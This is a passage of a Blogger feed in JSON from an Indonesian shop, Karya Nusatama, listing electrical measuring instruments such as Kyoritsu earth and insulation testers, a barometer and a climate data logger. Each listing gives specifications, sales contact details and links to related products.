0,75kw\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/kabel-grounding-set-150kv-panjang-kabel-10mtr.html\"\u003EKabel Grounding Set 150kv Panjang Kabel 10mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8876233835001063927\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/kyoritsu-3001b-digital-insulation-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8876233835001063927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8876233835001063927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/kyoritsu-3001b-digital-insulation-tester.html","title":"Kyoritsu 3001B Digital Insulation Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5098971000454506327"},"published":{"$t":"2024-04-28T22:20:00.000-07:00"},"updated":{"$t":"2024-04-28T22:20:45.423-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Kyoritsu 4105a Digital Earht Tester "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Kyoritsu 4105a Digital Earht Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyoritsu 4105a Digital Earht Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png\" title=\"Kyoritsu 4105a Digital Earht Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kyoritsu 4105a Digital Earht Tester  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-rumah-sakit-type-30pa.html\"\u003EMagnehelic Pengukur Suhu Rumah Sakit Type 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/stick-ground-pln-merk-36kv-kabel-transparan-25mm.html\"\u003EStick Ground PLN Merk NGK 36kv Kabel Transparan 25mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/stick-grounding-20kv-merk-ngk-stick-3-batang-1-7mtr.html\"\u003EStick Grounding 20Kv Merk NGK Stick 3 Batang 1,7mtr\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5098971000454506327\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/kyoritsu-4105a-digital-earth-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5098971000454506327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5098971000454506327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/kyoritsu-4105a-digital-earth-tester.html","title":"Kyoritsu 4105a Digital Earht Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7319574677975521391"},"published":{"$t":"2024-03-19T19:02:00.000-07:00"},"updated":{"$t":"2024-03-19T19:02:04.611-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger Kyoritsu 4105a Digital Earth Tester "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger Kyoritsu 4105a Digital Earth Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger Kyoritsu 4105a Digital Earth Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png\" title=\"Jual Megger Kyoritsu 4105a Digital Earth Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeneral Specifications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPower Source: R6P type 'AA' 1.5V batteries (Qty 6)\u003Cbr \/\u003E\n( perhatian barang sebelum diterima \/ ditandatangan dari jne atau jasa pengiriman di cek dulu ada pecah atau tidak, karena kalo sudah diterima tidak bisa di retur atau garansi )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger Kyoritsu 4105a Digital Earth Tester  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-ground-stick-break-out-20-000-volt.html\"\u003EJual Electrical ground Stick Break Out 20.000 Volt \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html\"\u003EJual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7319574677975521391\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-kyoritsu-4105a-digital-eart-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7319574677975521391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7319574677975521391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-kyoritsu-4105a-digital-eart-tester.html","title":"Jual Megger Kyoritsu 4105a Digital Earth Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2420198726400402368"},"published":{"$t":"2024-03-19T18:49:00.000-07:00"},"updated":{"$t":"2024-03-19T18:49:14.533-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png\" title=\"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nInsulation Tester Kyoritsu 3005A Insulation resistance Test voltage : 250V\/500V\/1000V Measuring ranges : 20M\/200M\/2000M Output voltage on open circuit : Rated test voltage +20%, -0% Nominal current : 1mA DC min. Output short circuit current : 1.5 mA DC approx. Accuracy : 1.5%rdg5dgt(20M\/200M) 10%rdg3dgt(2000M) Continuity test Measuring ranges : 20\/200\/2000 Output voltage on open circuit : 7 - 12V DC Measuring current : 200mA DC min. Accuracy : 1.5%rdg5dgt(20) 1.5%rdg3dgt(200\/2000) AC voltage AC voltage range : 0 - 600V AC Accuracy : 5%rdg3dgt General Applicable standards : IEC 61010-1 CAT 300V Pollution degree 2 IEC 61557-1\/2\/4 IEC 60529(IP54) IEC 61326-1(EMC) Power source : R6(AA)(1.5V) 8 Dimensions : 167(L) 185(W) 89(D)mm Weight : 970g approx.(3005A) Accessories : 7122B(Test leads) 9074(Cord case) 8923(Fuse[F500mA\/600V] ) 2 R6(AA) 8 9121(Shoulder strap) Instruction manual .\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-ground-stick-break-out-20-000-volt.html\"\u003EJual Electrical ground Stick Break Out 20.000 Volt \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-vertikal-sirine-bandara-jdl-188.html\"\u003EJual Sirine Vertikal Sirine Bandara JDL 188 IP44\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2420198726400402368\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2420198726400402368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2420198726400402368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html","title":"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6758911591556097460"},"published":{"$t":"2024-03-19T18:13:00.000-07:00"},"updated":{"$t":"2024-03-19T18:13:47.067-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Barometer Analog BARIGO 111MS"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Barometer Analog BARIGO 111MS , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Barometer Analog BARIGO 111MS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png\" title=\"Jual Barometer Analog BARIGO 111MS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBARIGO 111MS Analog Barometer Tekanan udara antara 1000 dan 1020 milibar normal untuk cuaca kita berubah. Tekanan udara di dalam dan luar ofcourse sama sehingga Anda dapat me-mount barometer Anda di dalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Barometer Analog BARIGO 111MS , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html\"\u003EJual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-class-3-novax-30kv.html\"\u003EJual Sarung Tangan Class 3 Novax 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-karet-elsec-tegangan-30kv.html\"\u003EJual Sarung Tangan Karet Elsec Tegangan 30kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6758911591556097460\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-barometer-analog-barigo-111ms.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6758911591556097460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6758911591556097460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-barometer-analog-barigo-111ms.html","title":"Jual Barometer Analog BARIGO 111MS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5930371196001349195"},"published":{"$t":"2024-03-19T18:02:00.000-07:00"},"updated":{"$t":"2024-03-19T18:02:55.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 